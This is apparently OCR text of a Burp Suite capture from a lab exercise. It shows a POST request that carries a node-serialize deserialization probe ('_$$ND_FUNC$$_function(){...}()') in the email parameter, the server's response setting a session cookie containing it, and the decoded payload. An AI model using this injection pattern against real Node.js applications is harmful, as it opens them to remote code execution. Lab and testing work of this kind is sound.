 Request
Pretty Raw Hex
\n
1 POST /?email=_$$ND_FUNC$$_function+(){+return+'deser_test';+}() HTTP/1.1
2 Host: 10.10.124.197
3 Content-Length: 0
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/123.0.0.0 Safari/537.36
5 Accept: */*
6 Sec-GPC: 1
7 Accept-Language: en-US,en
8 Origin: http://10.10.124.197
9 Referer: http://10.10.124.197/
10 Accept-Encoding: gzip, deflate, br
11 Connection: close
12
13
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Set-Cookie: session=
eyJlbWFpbCI6Il8kJE5EX0ZVTkMkJF9mdW5jdGlvbiAoKXsgcmV0dXJuICdkZXNlcl90ZXN0Jz
sgfSgpIn0=; Max-Age=900000; HttpOnly, Secure
3 Content-Type: text/html
4 Date: Thu, 09 May 2024 12:56:14 GMT
5 Connection: close
6 Content-Length: 3559
7
8 <html><head>
9 <title>Horror LLC</title>
10 <style>
11 body {
12 background: linear-gradient(253deg, #4a040d, #3b0b54, #3a343b);
13 background-size: 300% 300%;
14 -webkit-animation: Background 10s ease infinite;
Inspector
Selection 51 (0x33)
Selected text
_$$ND_FUNC$$_function+(){+r
eturn+'deser_test';+}()
Decoded from: URL encoding
_$$ND_FUNC$$_function (){ r
eturn 'deser_test'; }()
Cancel Apply changes
Request attributes 2